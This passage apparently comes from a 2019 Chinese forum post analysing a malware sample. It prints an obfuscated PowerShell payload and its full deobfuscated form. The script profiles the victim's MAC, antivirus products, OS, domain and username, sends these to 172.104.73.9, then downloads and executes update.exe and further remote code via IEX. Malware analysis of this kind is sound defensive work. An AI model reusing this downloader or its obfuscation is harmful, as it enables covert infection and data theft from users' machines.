[IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();
然后我们继续解码,发现是如下内容
seT-VaRIablE 3oVYAr ( " ) )93]Rahc[]GNIRTS[,)25]Rahc[+84]Rahc[+35]Rahc[((EcAlper.)'|','PwU'(EcAlper.)'$',)911]Rahc[+211]Rahc[+08]Rahc[((EcAlper.)29]Rahc[]GNIRTS[,)001]Rahc[+601]Rahc[+711]Rahc[((EcAlper.)43]Rahc[]GNIRTS[,'M4K'(EcAlper.)'
}{hctac}
elif epyt- htapwpP'+' metI-weN
{yrt
}{hctac}
}
)M4K2daoln'+'wod'+'wpPM4K(gnirtSdaolnwoD'+'.)tneilCbeW.teN tcejbO-weN( XEI
{esle}
)M4K3daolnwodwpPM4K(gnirtsdaolnwod.)tneilCbeW.teN tcejbO-'+'weN( XEI
yekwpP + eziswpP + M4K=ezis&M4K + sutatS.)sutatS ytreporP- troS PwU revirdD ecivreS-teG( + M4K3?nosj.wen/9.37.401.271//:ptthM4K = 3daolnwodwpP
)04*0001(peelS::]daerhT.gnidaerhT.metsyS[
;)pmt_daolnwodwpP(etucexellehs.cexewpP
;noitacilppa.llehs '+'moc- tcejbO-weN = cexewpP
mus.)mus- htgnel ytreporp- '+'tcejbO-erusaeM PwU esrucer- pmt_daolnwodwpP metIdlihC-teG( = eziswpP
)01*0001(peelS::]daerhT.gnidaerh'+'T.metsyS[
)M4Kpmt_daolnwodwpPM4K,M4Kdaolnwo'+'dwpPM4K(eliFda'+'olnwoD.)tneilCbeW.teN.metsyS'+' tcejbO-weN(
{)))htapwpP htap-tset( ton-( dna- )M4Kgninn'+'uRM4K en- s'+'utatS.)sutatS ytreporP- troS PwU revir'+'dD ecivreS-teG(((fi
{yrt
405exe.etadpudju405+M4Kpmet:vnewpPM4K = pmt_dao'+'lnwodwpP
yekwpP + M'+'4K3?'+'nosj.dlo/9.37.401.271//:ptthM4K '+'= 2daolnwodwpP
yekwpP + M4K3?exe.lld/9.37.401.271//:ptthM4K = daolnwodwpP
EM'+'ANRESU'+':vnewpP + M4K=resu&M4K + niamoD.)metsysretupmoc_23niw tc'+'ejbOimW-teG( +'+' '+'M4K=niamod&M4K + galfwpP + M4K=2galf&M4K + erutcetihcrASO.)metsySgnitarepO_23niW tcejbOimW-teG(+M4K=tib&M4K+noisrev.)metsySgn'+'itare'+'pO_23niW ssalC- tcejbOimW-teG(+'+'M4K'+'=rev&M4K+vawpP+M4K=va&M4K+camwpP+M4K=cam&M4K'+' = yekwpP
htapwpP htap-tset = ga'+'lfwpP]gnirts[
M4Kgol.ppdj'+'udjupmet:vnewpPM4K = htapwpP
}{hctac}
}
405YFDZ'+'405 =+ vawpP
{)M4Kgni'+'nnuRM4K qe- sutatS.)sutatS ytreporP- troS PwU uygnafgnoduhz eciv'+'reS-teG((fi
{yrt
}
svawpP = vawpP
{esle}
}
M4KP'+'wUM4K + ]vwpP[svawpP =+ vawpP
{)++vwpP ;tnuoC.svawpP tl- '+'vwpP ;0 = vwpP(rof
{)1- tg- )405tcejbO405(fOxednI.eman.)(epyTt'+'eG.svawpP(fi
emaNyalpsid.)tcudorPsuriVitnA ssalC- 2retneCytiruceSdjutoor ecapsemaN- tcejbOimW-teG( = svawpP
)CAM dn'+'apxe- tcejbo-tcelesPwUCAM redaeH- vsC-morFtrevnoC PwU1 tsrif- 1 pikS- tcejbO-tcel'+'eSPwUVSC OF/ c'+'amteg( = camwpP]gnirts[
M4KM4K = svawpP]gnirts'+'[
M4KM4K = vawpP]gnirts['(()'X'+]31[DILlEhs$+]1[DiLlEhs$ ( . " ); & ((gv '*mdR*').naMe[3,11,2]-joiN'') (-JOiN ( gEt-ItEm VariABLe:3oVYAr ).VaLUE[- 1 ..-(( gEt-ItEm VariABLe:3oVYAr ).VaLUE.lENgTh) ] )
重点看这里,我也看不懂,大致意思是将字符串反转,OK,那我们试一下
结果如下
$av = ""
$avs = ""
$mac = (getmac /FO CSV|Select-Object -Skip 1 -first 1| ConvertFrom-Csv -Header MAC|select-object -expand MAC)
$avs = (Get-WmiObject -Namespace root\SecurityCenter2 -Class AntiVirusProduct).displayName
if($avs.GetType().name.IndexOf('Object') -gt -1){
for($v = 0; $v -lt $avs.Count; $v++){
$av += $avs[$v] + "|"
}
}else{
$av = $avs
}
try{
if((Get-Service zhudongfangyu | Sort -Property Status).Status -eq "Running"){
$av += 'ZDFY'
}
}catch{}
$path = "$env:temp\\pp.log"
[string]$flag = test-path $path
$key = "&mac="+$mac+"&av="+$av+"&ver="+(Get-WmiObject -Class Win32_OperatingSystem).version+"&bit="+(Get-WmiObject Win32_OperatingSystem).OSArchitecture + "&flag2=" + $flag + "&domain=" + (Get-WmiObject win32_computersystem).Domain + "&user=" + $env:USERNAME
$download = "http://172.104.73.9/dll.exe?3" + $key
$download2 = "http://172.104.73.9/old.json?3" + $key
$download_tmp = "$env:temp"+'\update.exe'
try{
if(((Get-Service Ddriver | Sort -Property Status).Status -ne "Running") -and (-not (test-path $path))){
(New-Object System.Net.WebClient).DownloadFile("$download","$download_tmp")
[System.Threading.Thread]::Sleep(1000*10)
$size = (Get-ChildItem $download_tmp -recurse | Measure-Object -property length -sum).sum
$exec = New-Object -com shell.application;
$exec.shellexecute($download_tmp);
[System.Threading.Thread]::Sleep(1000*40)
$download3 = "http://172.104.73.9/new.json?3" + (Get-Service Ddriver | Sort -Property Status).Status + "&size=" + $size + $key
IEX (New-Object Net.WebClient).downloadstring("$download3")
}else{
IEX (New-Object Net.WebClient).DownloadString("$download2")
}
}catch{}
try{
New-Item $path -type file
}catch{}
大致意思是,获取mac地址,AntiVirusProduct(本机安装的杀软名称),是否安装360的产品,也就是zhudongfangyu。
获取系统版本号,系统位数,电脑名称,用户名等,拼接在参数中并请求下载exe,json文件。样本中地址是http://172.104.73.9/dll.exe,但是现在已经无法访问。
这里会判断一下Driver服务是否在运行,如果运行的话,就不会下载了。下载后的名字应该是update.exe,然后执行。反正这个代码也很简单,我都已经帮大家去掉混淆了。
云上样本就是这么简单因为已经无法访问,所以我也没法继续分析了
 发表于 2019-2-11 09:11
发表于 2019-2-11 09:11